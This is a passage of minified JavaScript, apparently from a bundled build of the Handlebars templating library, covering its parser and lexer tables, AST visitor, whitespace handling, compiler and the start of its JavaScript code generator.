,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(e,t){throw new Error(e)},parse:function(e){var t=this,n=[0],r=[null],i=[],a=this.table,o="",s=0,l=0;this.lexer.setInput(e),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var c=this.lexer.yylloc;i.push(c);var u=this.lexer.options&&this.lexer.options.ranges;function d(){var e;return"number"!=typeof(e=t.lexer.lex()||1)&&(e=t.symbols_[e]||e),e}"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var p,h,f,m,g,v,y,_,b={};;){if(h=n[n.length-1],this.defaultActions[h]?f=this.defaultActions[h]:(null==p&&(p=d()),f=a[h]&&a[h][p]),void 0===f||!f.length||!f[0]){var x="";for(g in _=[],a[h])this.terminals_[g]&&g>2&&_.push("'"+this.terminals_[g]+"'");x=this.lexer.showPosition?"Parse error on line "+(s+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+_.join(", ")+", got '"+(this.terminals_[p]||p)+"'":"Parse error on line "+(s+1)+": Unexpected "+(1==p?"end of input":"'"+(this.terminals_[p]||p)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[p]||p,line:this.lexer.yylineno,loc:c,expected:_})}if(f[0]instanceof Array&&f.length>1)throw new Error("Parse Error: multiple actions possible at state: "+h+", token: "+p);switch(f[0]){case 1:n.push(p),r.push(this.lexer.yytext),i.push(this.lexer.yylloc),n.push(f[1]),p=null,l=this.lexer.yyleng,o=this.lexer.yytext,s=this.lexer.yylineno,c=this.lexer.yylloc;break;case 2:if(v=this.productions_[f[1]][1],b.$=r[r.length-v],b._$={first_line:i[i.length-(v||1)].first_line,last_line:i[i.length-1].last_line,first_column:i[i.length-(v||1)].first_column,last_column:i[i.length-1].last_column},u&&(b._$.range=[i[i.length-(v||1)].range[0],i[i.length-1].range[1]]),void 0!==(m=this.performAction.call(b,o,l,s,this.yy,f[1],r,i)))return m;v&&(n=n.slice(0,-1*v*2),r=r.slice(0,-1*v),i=i.slice(0,-1*v)),n.push(this.productions_[f[1]][0]),r.push(b.$),i.push(b._$),y=a[n[n.length-2]][n[n.length-1]],n.push(y);break;case 3:return!0}}return!0}},t=function(){var e={EOF:1,parseError:function(e,t){if(!this.yy.parser)throw new Error(e);this.yy.parser.parseError(e,t)},setInput:function(e){return this._input=e,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var e=this._input[0];return this.yytext+=e,this.yyleng++,this.offset++,this.match+=e,this.matched+=e,e.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),e},unput:function(e){var t=e.length,n=e.split(/(?:\r\n?|\n)/g);this._input=e+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-t-1),this.offset-=t;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-t},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-t]),this},more:function(){return this._more=!0,this},less:function(e){this.unput(this.match.slice(e))},pastInput:function(){var e=this.matched.substr(0,this.matched.length-this.match.length);return(e.length>20?"...":"")+e.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var e=this.match;return e.length<20&&(e+=this._input.substr(0,20-e.length)),(e.substr(0,20)+(e.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var e=this.pastInput(),t=new Array(e.length+1).join("-");return e+this.upcomingInput()+"\n"+t+"^"},next:function(){if(this.done)return this.EOF;var e,t,n,r,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var a=this._currentRules(),o=0;o<a.length&&(!(n=this._input.match(this.rules[a[o]]))||t&&!(n[0].length>t[0].length)||(t=n,r=o,this.options.flex));o++);return t?((i=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],e=this.performAction.call(this,this.yy,this,a[r],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),e||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var e=this.next();return void 0!==e?e:this.lex()},begin:function(e){this.conditionStack.push(e)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(e){this.begin(e)},options:{},performAction:function(e,t,n,r){function i(e,n){return t.yytext=t.yytext.substring(e,t.yyleng-n+e)}switch(n){case 0:if("\\\\"===t.yytext.slice(-2)?(i(0,1),this.begin("mu")):"\\"===t.yytext.slice(-1)?(i(0,1),this.begin("emu")):this.begin("mu"),t.yytext)return 15;break;case 1:case 5:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(i(5,9),"END_RAW_BLOCK");case 6:case 22:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:case 23:return 48;case 21:this.unput(t.yytext),this.popState(),this.begin("com");break;case 24:return 73;case 25:case 26:case 41:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return t.yytext=i(1,2).replace(/\\"/g,'"'),80;case 32:return t.yytext=i(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 42:return t.yytext=t.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return e}();function n(){this.yy={}}return e.lexer=t,n.prototype=e,e.Parser=n,new n}();t.default=n,e.exports=t.default}(parser,parser.exports)),parser.exports}var whitespaceControl={exports:{}},visitor={exports:{}},hasRequiredVisitor,hasRequiredWhitespaceControl;function requireVisitor(){return hasRequiredVisitor||(hasRequiredVisitor=1,function(e,t){t.__esModule=!0;var n,r=requireException(),i=(n=r)&&n.__esModule?n:{default:n};function a(){this.parents=[]}function o(e){this.acceptRequired(e,"path"),this.acceptArray(e.params),this.acceptKey(e,"hash")}function s(e){o.call(this,e),this.acceptKey(e,"program"),this.acceptKey(e,"inverse")}function l(e){this.acceptRequired(e,"name"),this.acceptArray(e.params),this.acceptKey(e,"hash")}a.prototype={constructor:a,mutating:!1,acceptKey:function(e,t){var n=this.accept(e[t]);if(this.mutating){if(n&&!a.prototype[n.type])throw new i.default('Unexpected node type "'+n.type+'" found when accepting '+t+" on "+e.type);e[t]=n}},acceptRequired:function(e,t){if(this.acceptKey(e,t),!e[t])throw new i.default(e.type+" requires "+t)},acceptArray:function(e){for(var t=0,n=e.length;t<n;t++)this.acceptKey(e,t),e[t]||(e.splice(t,1),t--,n--)},accept:function(e){if(e){if(!this[e.type])throw new i.default("Unknown type: "+e.type,e);this.current&&this.parents.unshift(this.current),this.current=e;var t=this[e.type](e);return this.current=this.parents.shift(),!this.mutating||t?t:!1!==t?e:void 0}},Program:function(e){this.acceptArray(e.body)},MustacheStatement:o,Decorator:o,BlockStatement:s,DecoratorBlock:s,PartialStatement:l,PartialBlockStatement:function(e){l.call(this,e),this.acceptKey(e,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:o,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(e){this.acceptArray(e.pairs)},HashPair:function(e){this.acceptRequired(e,"value")}},t.default=a,e.exports=t.default}(visitor,visitor.exports)),visitor.exports}function requireWhitespaceControl(){return hasRequiredWhitespaceControl||(hasRequiredWhitespaceControl=1,function(e,t){t.__esModule=!0;var n,r=requireVisitor(),i=(n=r)&&n.__esModule?n:{default:n};function a(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=e}function o(e,t,n){void 0===t&&(t=e.length);var r=e[t-1],i=e[t-2];return r?"ContentStatement"===r.type?(i||!n?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(r.original):void 0:n}function s(e,t,n){void 0===t&&(t=-1);var r=e[t+1],i=e[t+2];return r?"ContentStatement"===r.type?(i||!n?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(r.original):void 0:n}function l(e,t,n){var r=e[null==t?0:t+1];if(r&&"ContentStatement"===r.type&&(n||!r.rightStripped)){var i=r.value;r.value=r.value.replace(n?/^\s+/:/^[ \t]*\r?\n?/,""),r.rightStripped=r.value!==i}}function c(e,t,n){var r=e[null==t?e.length-1:t-1];if(r&&"ContentStatement"===r.type&&(n||!r.leftStripped)){var i=r.value;return r.value=r.value.replace(n?/\s+$/:/[ \t]+$/,""),r.leftStripped=r.value!==i,r.leftStripped}}a.prototype=new i.default,a.prototype.Program=function(e){var t=!this.options.ignoreStandalone,n=!this.isRootSeen;this.isRootSeen=!0;for(var r=e.body,i=0,a=r.length;i<a;i++){var u=r[i],d=this.accept(u);if(d){var p=o(r,i,n),h=s(r,i,n),f=d.openStandalone&&p,m=d.closeStandalone&&h,g=d.inlineStandalone&&p&&h;d.close&&l(r,i,!0),d.open&&c(r,i,!0),t&&g&&(l(r,i),c(r,i)&&"PartialStatement"===u.type&&(u.indent=/([ \t]+$)/.exec(r[i-1].original)[1])),t&&f&&(l((u.program||u.inverse).body),c(r,i)),t&&m&&(l(r,i),c((u.inverse||u.program).body))}}return e},a.prototype.BlockStatement=a.prototype.DecoratorBlock=a.prototype.PartialBlockStatement=function(e){this.accept(e.program),this.accept(e.inverse);var t=e.program||e.inverse,n=e.program&&e.inverse,r=n,i=n;if(n&&n.chained)for(r=n.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var a={open:e.openStrip.open,close:e.closeStrip.close,openStandalone:s(t.body),closeStandalone:o((r||t).body)};if(e.openStrip.close&&l(t.body,null,!0),n){var u=e.inverseStrip;u.open&&c(t.body,null,!0),u.close&&l(r.body,null,!0),e.closeStrip.open&&c(i.body,null,!0),!this.options.ignoreStandalone&&o(t.body)&&s(r.body)&&(c(t.body),l(r.body))}else e.closeStrip.open&&c(t.body,null,!0);return a},a.prototype.Decorator=a.prototype.MustacheStatement=function(e){return e.strip},a.prototype.PartialStatement=a.prototype.CommentStatement=function(e){var t=e.strip||{};return{inlineStandalone:!0,open:t.open,close:t.close}},t.default=a,e.exports=t.default}(whitespaceControl,whitespaceControl.exports)),whitespaceControl.exports}var helpers={},hasRequiredHelpers,hasRequiredBase;function requireHelpers(){if(hasRequiredHelpers)return helpers;hasRequiredHelpers=1,helpers.__esModule=!0,helpers.SourceLocation=function(e,t){this.source=e,this.start={line:t.first_line,column:t.first_column},this.end={line:t.last_line,column:t.last_column}},helpers.id=function(e){return/^\[.*\]$/.test(e)?e.substring(1,e.length-1):e},helpers.stripFlags=function(e,t){return{open:"~"===e.charAt(2),close:"~"===t.charAt(t.length-3)}},helpers.stripComment=function(e){return e.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},helpers.preparePath=function(e,t,r){r=this.locInfo(r);for(var i=e?"@":"",a=[],o=0,s=0,l=t.length;s<l;s++){var c=t[s].part,u=t[s].original!==c;if(i+=(t[s].separator||"")+c,u||".."!==c&&"."!==c&&"this"!==c)a.push(c);else{if(a.length>0)throw new n.default("Invalid path: "+i,{loc:r});".."===c&&o++}}return{type:"PathExpression",data:e,depth:o,parts:a,original:i,loc:r}},helpers.prepareMustache=function(e,t,n,r,i,a){var o=r.charAt(3)||r.charAt(2),s="{"!==o&&"&"!==o;return{type:/\*/.test(r)?"Decorator":"MustacheStatement",path:e,params:t,hash:n,escaped:s,strip:i,loc:this.locInfo(a)}},helpers.prepareRawBlock=function(e,t,n,i){r(e,n),i=this.locInfo(i);var a={type:"Program",body:t,strip:{},loc:i};return{type:"BlockStatement",path:e.path,params:e.params,hash:e.hash,program:a,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}},helpers.prepareBlock=function(e,t,i,a,o,s){a&&a.path&&r(e,a);var l=/\*/.test(e.open);t.blockParams=e.blockParams;var c=void 0,u=void 0;if(i){if(l)throw new n.default("Unexpected inverse block on decorator",i);i.chain&&(i.program.body[0].closeStrip=a.strip),u=i.strip,c=i.program}o&&(o=c,c=t,t=o);return{type:l?"DecoratorBlock":"BlockStatement",path:e.path,params:e.params,hash:e.hash,program:t,inverse:c,openStrip:e.strip,inverseStrip:u,closeStrip:a&&a.strip,loc:this.locInfo(s)}},helpers.prepareProgram=function(e,t){if(!t&&e.length){var n=e[0].loc,r=e[e.length-1].loc;n&&r&&(t={source:n.source,start:{line:n.start.line,column:n.start.column},end:{line:r.end.line,column:r.end.column}})}return{type:"Program",body:e,strip:{},loc:t}},helpers.preparePartialBlock=function(e,t,n,i){return r(e,n),{type:"PartialBlockStatement",name:e.path,params:e.params,hash:e.hash,program:t,openStrip:e.strip,closeStrip:n&&n.strip,loc:this.locInfo(i)}};var e,t=requireException(),n=(e=t)&&e.__esModule?e:{default:e};function r(e,t){if(t=t.path?t.path.original:t,e.path.original!==t){var r={loc:e.path.loc};throw new n.default(e.path.original+" doesn't match "+t,r)}}return helpers}function requireBase(){if(hasRequiredBase)return base;function e(e){return e&&e.__esModule?e:{default:e}}hasRequiredBase=1,base.__esModule=!0,base.parseWithoutProcessing=o,base.parse=function(e,t){var r=o(e,t);return new n.default(t).accept(r)};var t=e(requireParser()),n=e(requireWhitespaceControl()),r=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(requireHelpers()),i=requireUtils();base.parser=t.default;var a={};function o(e,n){return"Program"===e.type?e:(t.default.yy=a,a.locInfo=function(e){return new a.SourceLocation(n&&n.srcName,e)},t.default.parse(e))}return i.extend(a,r),base}var compiler={},hasRequiredCompiler;function requireCompiler(){if(hasRequiredCompiler)return compiler;function e(e){return e&&e.__esModule?e:{default:e}}hasRequiredCompiler=1,compiler.__esModule=!0,compiler.Compiler=a,compiler.precompile=function(e,n,r){if(null==e||"string"!=typeof e&&"Program"!==e.type)throw new t.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+e);"data"in(n=n||{})||(n.data=!0);n.compat&&(n.useDepths=!0);var i=r.parse(e,n),a=(new r.Compiler).compile(i,n);return(new r.JavaScriptCompiler).compile(a,n)},compiler.compile=function(e,r,i){void 0===r&&(r={});if(null==e||"string"!=typeof e&&"Program"!==e.type)throw new t.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+e);"data"in(r=n.extend({},r))||(r.data=!0);r.compat&&(r.useDepths=!0);var a=void 0;function o(){var t=i.parse(e,r),n=(new i.Compiler).compile(t,r),a=(new i.JavaScriptCompiler).compile(n,r,void 0,!0);return i.template(a)}function s(e,t){return a||(a=o()),a.call(this,e,t)}return s._setup=function(e){return a||(a=o()),a._setup(e)},s._child=function(e,t,n,r){return a||(a=o()),a._child(e,t,n,r)},s};var t=e(requireException()),n=requireUtils(),r=e(requireAst()),i=[].slice;function a(){}function o(e,t){if(e===t)return!0;if(n.isArray(e)&&n.isArray(t)&&e.length===t.length){for(var r=0;r<e.length;r++)if(!o(e[r],t[r]))return!1;return!0}}function s(e){if(!e.path.parts){var t=e.path;e.path={type:"PathExpression",data:!1,depth:0,parts:[t.original+""],original:t.original+"",loc:t.loc}}}return a.prototype={compiler:a,equals:function(e){var t=this.opcodes.length;if(e.opcodes.length!==t)return!1;for(var n=0;n<t;n++){var r=this.opcodes[n],i=e.opcodes[n];if(r.opcode!==i.opcode||!o(r.args,i.args))return!1}t=this.children.length;for(n=0;n<t;n++)if(!this.children[n].equals(e.children[n]))return!1;return!0},guid:0,compile:function(e,t){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=t,this.stringParams=t.stringParams,this.trackIds=t.trackIds,t.blockParams=t.blockParams||[],t.knownHelpers=n.extend(Object.create(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},t.knownHelpers),this.accept(e)},compileProgram:function(e){var t=(new this.compiler).compile(e,this.options),n=this.guid++;return this.usePartial=this.usePartial||t.usePartial,this.children[n]=t,this.useDepths=this.useDepths||t.useDepths,n},accept:function(e){if(!this[e.type])throw new t.default("Unknown type: "+e.type,e);this.sourceNode.unshift(e);var n=this[e.type](e);return this.sourceNode.shift(),n},Program:function(e){this.options.blockParams.unshift(e.blockParams);for(var t=e.body,n=t.length,r=0;r<n;r++)this.accept(t[r]);return this.options.blockParams.shift(),this.isSimple=1===n,this.blockParams=e.blockParams?e.blockParams.length:0,this},BlockStatement:function(e){s(e);var t=e.program,n=e.inverse;t=t&&this.compileProgram(t),n=n&&this.compileProgram(n);var r=this.classifySexpr(e);"helper"===r?this.helperSexpr(e,t,n):"simple"===r?(this.simpleSexpr(e),this.opcode("pushProgram",t),this.opcode("pushProgram",n),this.opcode("emptyHash"),this.opcode("blockValue",e.path.original)):(this.ambiguousSexpr(e,t,n),this.opcode("pushProgram",t),this.opcode("pushProgram",n),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(e){var t=e.program&&this.compileProgram(e.program),n=this.setupFullMustacheParams(e,t,void 0),r=e.path;this.useDecorators=!0,this.opcode("registerDecorator",n.length,r.original)},PartialStatement:function(e){this.usePartial=!0;var n=e.program;n&&(n=this.compileProgram(e.program));var r=e.params;if(r.length>1)throw new t.default("Unsupported number of partial arguments: "+r.length,e);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var i=e.name.original,a="SubExpression"===e.name.type;a&&this.accept(e.name),this.setupFullMustacheParams(e,n,void 0,!0);var o=e.indent||"";this.options.preventIndent&&o&&(this.opcode("appendContent",o),o=""),this.opcode("invokePartial",a,i,o),this.opcode("append")},PartialBlockStatement:function(e){this.PartialStatement(e)},MustacheStatement:function(e){this.SubExpression(e),e.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(e){this.DecoratorBlock(e)},ContentStatement:function(e){e.value&&this.opcode("appendContent",e.value)},CommentStatement:function(){},SubExpression:function(e){s(e);var t=this.classifySexpr(e);"simple"===t?this.simpleSexpr(e):"helper"===t?this.helperSexpr(e):this.ambiguousSexpr(e)},ambiguousSexpr:function(e,t,n){var r=e.path,i=r.parts[0],a=null!=t||null!=n;this.opcode("getContext",r.depth),this.opcode("pushProgram",t),this.opcode("pushProgram",n),r.strict=!0,this.accept(r),this.opcode("invokeAmbiguous",i,a)},simpleSexpr:function(e){var t=e.path;t.strict=!0,this.accept(t),this.opcode("resolvePossibleLambda")},helperSexpr:function(e,n,i){var a=this.setupFullMustacheParams(e,n,i),o=e.path,s=o.parts[0];if(this.options.knownHelpers[s])this.opcode("invokeKnownHelper",a.length,s);else{if(this.options.knownHelpersOnly)throw new t.default("You specified knownHelpersOnly, but used the unknown helper "+s,e);o.strict=!0,o.falsy=!0,this.accept(o),this.opcode("invokeHelper",a.length,o.original,r.default.helpers.simpleId(o))}},PathExpression:function(e){this.addDepth(e.depth),this.opcode("getContext",e.depth);var t=e.parts[0],n=r.default.helpers.scopedId(e),i=!e.depth&&!n&&this.blockParamIndex(t);i?this.opcode("lookupBlockParam",i,e.parts):t?e.data?(this.options.data=!0,this.opcode("lookupData",e.depth,e.parts,e.strict)):this.opcode("lookupOnContext",e.parts,e.falsy,e.strict,n):this.opcode("pushContext")},StringLiteral:function(e){this.opcode("pushString",e.value)},NumberLiteral:function(e){this.opcode("pushLiteral",e.value)},BooleanLiteral:function(e){this.opcode("pushLiteral",e.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(e){var t=e.pairs,n=0,r=t.length;for(this.opcode("pushHash");n<r;n++)this.pushParam(t[n].value);for(;n--;)this.opcode("assignToHash",t[n].key);this.opcode("popHash")},opcode:function(e){this.opcodes.push({opcode:e,args:i.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(e){e&&(this.useDepths=!0)},classifySexpr:function(e){var t=r.default.helpers.simpleId(e.path),n=t&&!!this.blockParamIndex(e.path.parts[0]),i=!n&&r.default.helpers.helperExpression(e),a=!n&&(i||t);if(a&&!i){var o=e.path.parts[0],s=this.options;s.knownHelpers[o]?i=!0:s.knownHelpersOnly&&(a=!1)}return i?"helper":a?"ambiguous":"simple"},pushParams:function(e){for(var t=0,n=e.length;t<n;t++)this.pushParam(e[t])},pushParam:function(e){var t=null!=e.value?e.value:e.original||"";if(this.stringParams)t.replace&&(t=t.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),e.depth&&this.addDepth(e.depth),this.opcode("getContext",e.depth||0),this.opcode("pushStringParam",t,e.type),"SubExpression"===e.type&&this.accept(e);else{if(this.trackIds){var n=void 0;if(!e.parts||r.default.helpers.scopedId(e)||e.depth||(n=this.blockParamIndex(e.parts[0])),n){var i=e.parts.slice(1).join(".");this.opcode("pushId","BlockParam",n,i)}else(t=e.original||t).replace&&(t=t.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",e.type,t)}this.accept(e)}},setupFullMustacheParams:function(e,t,n,r){var i=e.params;return this.pushParams(i),this.opcode("pushProgram",t),this.opcode("pushProgram",n),e.hash?this.accept(e.hash):this.opcode("emptyHash",r),i},blockParamIndex:function(e){for(var t=0,r=this.options.blockParams.length;t<r;t++){var i=this.options.blockParams[t],a=i&&n.indexOf(i,e);if(i&&a>=0)return[t,a]}}},compiler}var javascriptCompiler={exports:{}},codeGen={exports:{}},hasRequiredCodeGen,hasRequiredJavascriptCompiler,hasRequiredHandlebars;function requireCodeGen(){return hasRequiredCodeGen||(hasRequiredCodeGen=1,function(e,t){t.__esModule=!0;var n=requireUtils(),r=void 0;try{var i=require("source-map");r=i.SourceNode}catch(e){}function a(e,t,r){if(n.isArray(e)){for(var i=[],a=0,o=e.length;a<o;a++)i.push(t.wrap(e[a],r));return i}return"boolean"==typeof e||"number"==typeof e?e+"":e}function o(e){this.srcFile=e,this.source=[]}r||((r=function(e,t,n,r){this.src="",r&&this.add(r)}).prototype={add:function(e){n.isArray(e)&&(e=e.join("")),this.src+=e},prepend:function(e){n.isArray(e)&&(e=e.join("")),this.src=e+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),o.prototype={isEmpty:function(){return!this.source.length},prepend:function(e,t){this.source.unshift(this.wrap(e,t))},push:function(e,t){this.source.push(this.wrap(e,t))},merge:function(){var e=this.empty();return this.each(function(t){e.add(["  ",t,"\n"])}),e},each:function(e){for(var t=0,n=this.source.length;t<n;t++)e(this.source[t])},empty:function(){var e=this.currentLocation||{start:{}};return new r(e.start.line,e.start.column,this.srcFile)},wrap:function(e){var t=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return e instanceof r?e:(e=a(e,this,t),new r(t.start.line,t.start.column,this.srcFile,e))},functionCall:function(e,t,n){return n=this.generateList(n),this.wrap([e,t?"."+t+"(":"(",n,")"])},quotedString:function(e){return'"'+(e+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(e){var t=this,n=[];Object.keys(e).forEach(function(r){var i=a(e[r],t);"undefined"!==i&&n.push([t.quotedString(r),":",i])});var r=this.generateList(n);return r.prepend("{"),r.add("}"),r},generateList:function(e){for(var t=this.empty(),n=0,r=e.length;n<r;n++)n&&t.add(","),t.add(a(e[n],this));return t},generateArray:function(e){var t=this.generateList(e);return t.prepend("["),t.add("]"),t}},t.default=o,e.exports=t.default}(codeGen,codeGen.exports)),codeGen.exports}function requireJavascriptCompiler(){return hasRequiredJavascriptCompiler||(hasRequiredJavascriptCompiler=1,function(e,t){function n(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=requireBase$1(),i=n(requireException()),a=requireUtils(),o=n(requireCodeGen());function s(e){this.value=e}function l(){}l.prototype={nameLookup:function(e,t){return this.internalNameLookup(e,t)},depthedLookup:function(e){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(e),")"]},compilerInfo:function(){var e=r.COMPILER_REVISION;return[e,r.REVISION_CHANGES[e]]},appendToBuffer:function(e,t,n){return a.isArray(e)||(e=[e]),e=this.source.wrap(e,t),this.environment.isSimple?["return ",e,";"]:n?["buffer += ",e,";"]:(e.appendToBuffer=!0,e)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(e,t){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",e,",",JSON.stringify(t),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(e,t,n,r){this.environment=e,this.options=t,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!r,this.name=this.environment.name,this.isChild=!!n,this.context=n||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(e,t),this.useDepths=this.useDepths||e.useDepths||e.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||e.useBlockParams;var a=e.opcodes,o=void 0,s=void 0,l=void 0,c=void 0;for(l=0,c=a.length;l<c;l++)o=a[l],this.source.currentLocation=o.loc,s=s||o.loc,this[o.opcode].apply(this,o.args);if(this.source.currentLocation=s,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new i.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),r?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, 